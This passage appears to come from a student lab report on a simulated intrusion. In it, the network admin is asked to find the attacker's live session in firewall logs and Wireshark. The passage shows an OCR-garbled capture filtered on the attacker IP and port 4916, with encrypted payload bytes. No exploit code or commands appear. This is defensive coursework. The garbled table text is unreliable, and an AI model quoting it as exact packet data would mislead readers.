

Above is the screenshot of the file uploaded on the desktop of the target machine.

## TASK D

Assume Internal Kali (the network admin) does not aware of this live attack. How to locate this session by checking the firewall logs and filter the related traffic in the Wireshark (running on Internal Kali)?

|                   |                          | *eth0                      |                              |                      |             |                      |                      |               |              |                      |             |                     |             | •            | •                           | 8       |              |         |            |     |       |            |       |        |                  |                |   |
|-------------------|--------------------------|----------------------------|------------------------------|----------------------|-------------|----------------------|----------------------|---------------|--------------|----------------------|-------------|---------------------|-------------|--------------|-----------------------------|---------|--------------|---------|------------|-----|-------|------------|-------|--------|------------------|----------------|---|
| <u>F</u> ile      | e <u>E</u> dit           | <u>V</u> iew               | <u>G</u> o                   | <u>C</u> apt         | ure         | <u>A</u> naly        | ze                   | <u>S</u> tati | stics        | Te                   | lep         | non <u>y</u>        | Wi          | ireles       | s <u>T</u> o                | ols     | <u>H</u> elp |         |            |     |       |            |       |        |                  |                |   |
|                   |                          |                            | Ō                            | 0103<br>0310<br>0313 | ×           | 6                    | Q                    | +             | +            |                      | וכ          | •                   | •           |              |                             | €       | Q            | 0       | ) (        |     |       |            |       |        |                  |                |   |
| I                 | p.addr =                 | == 192.                    | 168.2                        | 17.3 8               | & tcp       | .port                | == 4                 | 916           |              |                      |             |                     |             |              |                             |         |              |         |            |     |       | ×          | •     | Expres | sion             | +              |   |
| No.               |                          | Time                       |                              |                      | Sour        | ce                   |                      |               |              |                      | Des         | tinat               | ion         |              |                             | F       | Proto        | col     | Leng       | th  | Info  |            |       |        | -                |                |   |
|                   | 1                        | 0.000                      | 0000                         | 00                   | 192         | .168                 | .217                 | .3            |              |                      | 192         | .16                 | 8.10        | 9.14         |                             |         | ТСР          |         | 1          | 82  | 4916  | → :        | 1034  | [PSH,  | AC               |                |   |
|                   | 2                        | 0.044                      | 3614                         | 77                   | 192         | .168                 | .10.                 | 14            |              |                      | 192         | .16                 | 8.21        | L7.3         |                             | -       | ТСР          |         | 2          | 14  | 1034  | → 4        | 4916  | [PSH,  | AC-              |                |   |
|                   | 3                        | 0.045                      | 2981                         | 84                   | 192         | .168                 | .217                 | .3            |              |                      | 192         | .16                 | 8.10        | 9.14         |                             | -       | ТСР          |         |            | 60  | 4916  | → <u>:</u> | 1034  | [ACK]  | Se               |                |   |
| -                 | 34                       | 60.48                      | 7529                         | 719                  | 192         | .168                 | .217                 | .3            |              |                      | 192         | .16                 | 8.10        | 9.14         |                             |         | ТСР          |         | 1          | 82  | 4916  | → :        | 1034  | [PSH,  | AC               |                |   |
|                   | 35                       | 60.53                      | 1634                         | 015                  | 192         | .168                 | .10.                 | 14            |              |                      | 192         | .16                 | 8.21        | 17.3         |                             |         | ТСР          |         | 2          | 14  | 1034  | → 4        | 4916  | [PSH,  | AC               |                |   |
|                   | 36                       | 60.53                      | 2509                         | 811                  | 192         | .168                 | .217                 | .3            |              |                      | 192         | .16                 | 8.10        | 9.14         |                             | -       | ТСР          |         |            | 60  | 4916  | → <u>:</u> | 1034  | [ACK]  | Se               |                |   |
|                   | 63                       | 120.9                      | 7551                         | 9089                 | 192         | .168                 | .217                 | .3            |              |                      | 192         | .16                 | 8.10        | 9.14         |                             | -       | ТСР          |         | 1          | 82  | 4916  | → :        | 1034  | [PSH,  | AC-              | _              |   |
|                   | 66                       | 121.0                      | 1993                         | 2586                 | 192         | .168                 | .10.                 | 14            |              |                      | 192         | .16                 | 8.21        | 17.3         |                             |         | ТСР          |         | 2          | 14  | 1034  | → 4        | 4916  | [PSH,  | AC-              | _              |   |
|                   | 67                       | 121.0                      | 2067                         | 5194                 | 192         | .168                 | .217                 | .3            |              |                      | 192         | .16                 | 8.10        | 9.14         |                             |         | ТСР          |         |            | 60  | 4916  | → <u>:</u> | 1034  | [ACK]  | Se               |                |   |
| 4                 | 0.6                      | 101 /                      | 1751                         | 04.96                | 100         | 460                  | 047                  | 2             |              |                      | 100         | 161                 | 0 40        | 14           |                             |         | TOD          |         | 4          | 0.0 | 1016  |            | 1024  | [ DOU  | 1                |                |   |
| ) I<br>) T<br>- D | ransm:<br>ata (:<br>Data | ission<br>160 by<br>: 2ab4 | toco<br>Con<br>tes)<br>1ef55 | trol                 | Pro<br>2a17 | n 4,<br>toco<br>7269 | 1, S<br>1, S<br>a929 | Src<br>9aa1   | 92.1<br>Port | 108.<br>t: 1<br>a580 | 10.<br>.034 | 14,<br>1, D<br>7ba2 | st F<br>2ab | Port<br>4ef5 | 92.10<br>: 49 <u>:</u><br>4 | 16,     | Seq:         | 16:     | 1, A       | ck: | 257   | , L        | en: : | 160    |                  |                |   |
|                   | [Len                     | gtn: 1                     | 160 J                        |                      |             |                      |                      |               |              |                      |             |                     |             |              |                             |         |              |         |            |     |       |            |       |        |                  |                | , |
| 000               | 00 00                    | 0c 2                       | 9 d4                         | 9f 4                 | 12 00       | 9 OC                 | 29                   | b6            | 55           | 14                   | 98          | 00 4                | 15 0        | 0            | ).                          | ۰B۰۰    | ) •          | U · · · | Ε·         |     |       |            |       |        |                  | -              |   |
| 00:               | 10 00                    | c8 0                       | 5 73                         | 40 0                 | 00 80       | 9 06                 | 90                   | 5a            | c0           | a8                   | 9a          | 0e d                | :0 a        | 8            | · · · s                     | @···    | ÷Ζ           |         |            |     |       |            |       |        |                  |                |   |
| 002               | 20 d9                    | 03 04                      | 4 0a                         | 13 3                 | 34 3t       | F 22                 | 14                   | 43            | 1d           | 4a                   | Эe          | 8c 5                | 50 1        | .8           |                             | -4?"    | ' ∙ C        | · J · · | P٠         |     |       |            |       |        |                  |                |   |
| 003               | 30 <b>f</b> 6            | 70 98                      | a 5d                         | 00 0                 | 90 2a       | a b4                 | ef                   | 55            | 55           | b3 :                 | 2a          | 17 7                | 72 6        | 9            | ·p·]                        | * .     | ٠U           | U · * · | ri         |     |       |            |       |        |                  |                |   |
| 004               | 40 <b>a9</b>             | 29 a                       | a 11                         | e1 a                 | a5 8e       | e 61                 | 7b                   | a2            | 2a           | b4                   | ef          | 54 2                | 2a b        | 4            | •)••                        | · · · 8 | a {·'        | * · · T | *.         |     |       |            |       |        |                  |                |   |
| 005               | 50 ef                    | dd 2a                      | a b4                         | ef 5                 | 54 88       | 3 43                 | bc                   | 44            | bf           | ec                   | 60          | d5 1                | L8 4        | 7            | * .                         | ·T·C    | C ∙D         | •••••   | ٠G         |     |       |            |       |        |                  |                |   |
| 000               | 50 <b>31</b>             | CC 3                       | a 3c                         | d2 8                 | 35 33       | 3 fc                 | 5d                   | 8c            | 82           | 0c                   | 9d          | d9 b                | oc f        | e            | 1.:<                        | · · 3 · | <u>]</u> .   |         |            |     |       |            |       |        |                  |                |   |
| 00                | 70 08                    | e4 c                       | 4 dd                         | 31 k                 | 03 b0       | 1 2b                 | 41                   | 4d            | 00           | d5                   | 93          | 55 4                | 12 1        | 4            |                             | 1+      | - OM         | · · · U | B·         |     |       |            |       |        |                  |                |   |
| 008               | 50 5e                    | DD 3                       | 1 50                         | T2 8                 | a5 C6       | 995                  | 47                   | 02            | 90           | 89                   | 41          | cet                 | ст          | D            | ^.1\                        |         | G            | ··A·    | <u>\</u> . |     |       |            |       |        |                  | 1              | r |
| $\bigcirc$        | 🗹 wi                     | reshark                    | _ethC                        | 202                  | 100         | 1445                 | 8_k0                 | nDN           | C.pc         | apno                 | )           | Packe               | ets: 3      | 3028         | · Disp                      | layed   | : 570        | (18.8   | 3%)·       | Dro | pped: | 0 (0       | 0.0%) | Prof   | ile: D           | efault         | : |
| rl+Alt.           |                          |                            |                              |                      |             |                      |                      |               |              |                      |             |                     |             |              |                             |         |              |         |            |     |       |            |       |        |                  |                |   |
|                   |                          |                            |                              |                      |             |                      |                      |               |              |                      |             |                     |             |              |                             |         |              |         |            |     |       |            | /     | 丶 🗔 ଏ  | 9) 2:4<br>9) 3/1 | 0 AM<br>9/2021 |   |

Above is the screenshot of the filtered traffic showing the session that we used.